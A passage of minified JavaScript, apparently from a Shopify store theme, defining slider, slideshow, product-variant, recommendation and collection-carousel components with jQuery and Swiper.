ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){if(super(),this.addEventListener("change",this.onVariantChange),!$(this).parents("quick-add-modal").length){var selected_variant=$(".gallery-wrapper-main").data("mediaalt"),selected_attribute='[thumbnail-color="'+selected_variant+'"]';$(selected_attribute).show()}}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.filterMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}filterMedia(){if($("body").data("template")=="product"&&$("body").data("templatetype")!="bundle")if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){var lengthdata=$(".product__media-wrapper").find(".desktopthumbnaillist li").length;if(lengthdata>0){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}else if($(".quick-add-modal").hasClass("quick-add-modal"))if($("quick-add-modal[open]").length){var selected_variant=this.currentVariant.featured_media.alt;$(".quick-add-modal__content-info .slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.quick-add-modal__content-info .slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$(selected_slides_mobile).show()}else{$("#MainProduct-"+this.dataset.section).find("[thumbnail-color]").hide(),$(".modal-media--container .swiper-slide").hide();var selected_variant=this.currentVariant.featured_media.alt,selected_attribute='[thumbnail-color="'+selected_variant+'"]',selected_slides='.modal-media--container .swiper-slide[data-alt="'+selected_variant+'"]';if($("#MainProduct-"+this.dataset.section).find(selected_attribute).show(),$(selected_slides).show(),this.mql=window.matchMedia("(max-width: 750px)"),this.mql.matches){$("#MainProduct-"+this.dataset.section).find(".slider-mobile-gutter .product__media-item").hide();var selected_slides_mobile='.slider-mobile-gutter .product__media-item[data-mediaalt="'+selected_variant+'"]';$("#MainProduct-"+this.dataset.section).find(selected_slides_mobile).show()}if(window.matchMedia("(min-width: 991px)").matches){for(var ulElement=document.querySelector(".desktopthumbnail"),liElements=ulElement.getElementsByTagName("li"),visibleLiCount=0,i=0;i<liElements.length;i++){var liElement=liElements[i],computedStyle=window.getComputedStyle(liElement);computedStyle.display!=="none"&&computedStyle.visibility!=="hidden"&&visibleLiCount++}visibleLiCount>7?($(".slider-button--prev").css("display","block"),$(".slider-button--next").css("display","block")):($(".slider-button--prev").css("display","none"),$(".slider-button--next").css("display","none")),$(".slider_container_thumbnail").scrollTop($(".desktopthumbnaillist li:nth-child(1)").position().top),$(".slider-button--prev").attr("disabled","disabled"),$(".slider-button--next").removeAttr("disabled");var sliderContainer=$(".slider_container_thumbnail"),slidesContainer=$(".desktopthumbnaillist"),slides=slidesContainer.find("li:visible"),totalSlides=slides.length,slideHeight=slides.outerHeight(),currentSlide=0;slides.eq(currentSlide).addClass("active"),$(".slider-button-next-thumb").unbind().click(function(){if(currentSlide<totalSlides-1){slides.eq(currentSlide).removeClass("active"),currentSlide++,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-prev-thumb").removeAttr("disabled")}),$(".slider-button-prev-thumb").unbind().click(function(){if(currentSlide>0){slides.eq(currentSlide).removeClass("active"),currentSlide--,slides.eq(currentSlide).addClass("active"),slides.eq(currentSlide).find(".listthumbnail").click();var scrollOffset=currentSlide*slideHeight;sliderContainer.animate({scrollTop:scrollOffset},100),$(this).removeAttr("disabled"),$(".slider-button-next-thumb").removeAttr("disabled")}else $(this).attr("disabled","disabled"),$(".slider-button-next-thumb").removeAttr("disabled")})}}}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);$(".product__media-item--variant.is-active").show()}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1);$(".selectedvarcolor").text(this.querySelector(":checked").value);const inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationquick=document.getElementById(`price-quick-${this.dataset.section}`),sourcequick=html.getElementById(`price-quick-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),destinationcostper=document.getElementById("accordion__content_cost"),sourcecostper=html.getElementById("accordion__content_cost"),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),sourcequick&&destinationquick&&(destinationquick.innerHTML=sourcequick.innerHTML),sourcecostper&&destinationcostper&&(destinationcostper.innerHTML=sourcecostper.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut);var cvariant=this.currentVariant;$(".custom_product_badge .badge").show(),$(".preorder-input").remove(),$(".custom_product_badge .preorder_badge").hide(),$(".productaddsubmit").css("background-color","#38393a"),$(".preordertext").hide(),$(".product-variants-all .product-variant-inner").each(function(){$(this).data("varid")==cvariant.id&&($(this).data("preorder")==!0&&$(this).data("pravailable")==!0?($(".custom_product_badge .badge").hide(),$(".custom_product_badge .preorder_badge").show(),$(".productaddsubmit").css("background-color","#8E6A3D"),$(".productaddsubmit .productadding").html("PREORDER NOW"),$(".preordertext").show(),$(".preordertext").html($(this).attr("data-preordertext")),$(".productaddsubmit").before(`<input
              class="preorder-input"
              type="hidden"
              name="properties[Preorder]"
              value="${$(this).data("preordertext")}"
            >`),$(".preorder-accordian").show(),$(".variant-preorder-content").hide(),$('.variant-preorder-content[data-varid="'+cvariant.id+'"]').show()):$(".preorder-accordian").hide())}),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super();var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.3,spaceBetween:0,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".variants-pills").click(function(){var thisto=$(this),sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product-card-wrapper").find(".custom_card_media img").attr("srcset",sel_var),$(this).parents(".product-card-wrapper").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".custom-card-information").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(".selected").click(function(){$(this).parent(".custom_drop_down_size").find(".sizeoptions ul").toggle()}),$(".sizeoptionslist li").click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".sizeoptionslist").parent(".sizeoptions").parent(".custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".custom_drop_down_size .sizeoptions ul").hide();var selectedcolor=$(this).parents(".custom-card-information").find(".custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_product_main").find(".comp_recomm_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_product_main").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_product_main").find(".preorder-input").remove(),$(thisto).parents(".custom_card_product_main").find(".complementry-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&($(this).parents(".custom_card_product_main").find(".preordertextcart").show(),$(this).parents(".custom_card_product_main").find(".custom_complementary_addproduct").before(`<input
                              class="preorder-input"
                              type="hidden"
                              name="properties[Preorder]"
                              value="${$(this).data("preordertext")}"
                            >`))}),$(".complemetary_product_id").val($(this).attr("value"))}})}),$(document).bind("click",function(e){var $clicked=$(e.target);$clicked.parents().hasClass("custom_drop_down_size")||$(".custom_drop_down_size .sizeoptions ul").hide()});var mySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&mySwiper==null?$(".slideshowcomp").each(function(){mySwiper=new Swiper(this,{slidesPerView:2.2,spaceBetween:20,navigation:{prevEl:".swiper-button-prev-comp",nextEl:".swiper-button-next-comp"}})}):screenWidth>991&&mySwiper!=null&&(mySwiper.destroy(),mySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()}),$(document).ready(function(){new Swiper(".collectionrelatedSwiper",{slidesPerView:"auto",spaceBetween:21,breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}})}),$(document).ready(function(){var symbol=$("body").data("currency");$(".bundelprice").each(function(){var price=Number($(this).data("price")),cprice=price*Shopify.currency.rate;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))})})}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class CustomShopCollection extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container img").attr("src",sel_var),$(this).parents(".product--item").find(".variants-pills").removeClass("selected"),$(this).addClass("selected")});var newmySwiper=void 0;function initSwiper(){var screenWidth=$(window).width();screenWidth<=990&&newmySwiper==null?$(".swipernavigation").each(function(){newmySwiper=new Swiper(this,{freeMode:!0,slidesPerView:"auto",spaceBetween:30})}):screenWidth>991&&newmySwiper!=null&&(newmySwiper.destroy(),newmySwiper=void 0,jQuery(".swiper-wrapper").removeAttr("style"),jQuery(".swiper-slide").removeAttr("style"))}initSwiper(),$(window).on("resize",function(){initSwiper()})};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("shop-custom-collection",CustomShopCollection);class CustomShopCollection2 extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{if(!entries[0].isIntersecting)return;observer.unobserve(this),$(".showmorepill").click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(this).find(".main-title").eq(0).addClass("active"),$(this).find(".collection-slider").css({display:"none"});var first_block=$(this).find(".main-title").eq(0).attr("data-heading");$(this).find(".collection-slider[title ='"+first_block+"']").css("display","block"),$(this).find(".collectionSwiper .swiper-wrapper").css({opacity:"1"}),$(".main-title").click(function(){$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider").css({display:"none"}),$(this).parent(".swiper-wrapper").parent(".lower--section").find(".main-title").removeClass("active");var heading=$(this).attr("data-heading");$(this).addClass("active"),$(this).parent(".swiper-wrapper").parent(".lower--section").parent(".shop-by-collection").find(".collection-slider[title ='"+heading+"']").css("display","block")});var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.this2=this;var paginationid=".custom_swiper_pagination_"+this.getAttribute("data-sectionid");this.swiper=new Swiper(".collectionSwiper-"+this.getAttribute("data-sectionid"),{slidesPerView:"auto",spaceBetween:21,pagination:{el:paginationid,clickable:!0},breakpoints:{767:{slidesPerView:"auto",spaceBetween:21},990:{slidesPerView:"auto",spaceBetween:21},1280:{slidesPerView:"auto",spaceBetween:21},1440:{slidesPerView:4,spaceBetween:21}},navigation:{nextEl:".swiper-button-next-shop",prevEl:".swiper-button-prev-shop"}});var newmySwiper=void 0;initSwiper(),$(window).on("resize",function(){initSwiper()}),$(this).find(".variants-pills").click(function(){var sel_var=$(this).attr("data-varimage"),sel_url=$(this).attr("data-varurl");$(this).parents(".product--item").find("a").attr("href",sel_url),$(this).parents(".product--item").find("modal-opener").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".quick-add__submit").attr("data-product-url",sel_url),$(this).parents(".product--item").find(".image-container 